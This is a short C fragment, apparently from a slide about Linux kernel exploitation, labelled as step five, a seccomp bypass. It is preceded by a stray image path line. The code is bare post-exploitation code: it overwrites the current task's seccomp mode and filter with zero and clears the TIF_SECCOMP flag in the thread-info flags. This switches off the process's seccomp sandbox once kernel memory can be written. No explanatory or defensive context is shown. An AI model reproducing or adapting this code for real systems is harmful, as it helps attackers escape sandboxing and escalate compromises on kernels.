 /* 5. seccomp bypass*/
struct seccomp* sc_task = (struct seccomp*)(task + TASK_SECCOMP_OFFSET);
sc_task->mode = 0;
sc_task->filter = 0;
char** stackp = (char**)(task + TASK_STACK_OFFSET);
char* tip = *stackp;
TI_FLAG_INFO_TYPE* tif = (TI_FLAG_INFO_TYPE*)(tip + TI_FLAG_OFFSET);
#define TIF_SECCOMP 8 // secure computing
#define _TIF_SECCOMP (1 << TIF_SECCOMP)
*tif = (*tif & ~(_TIF_SECCOMP));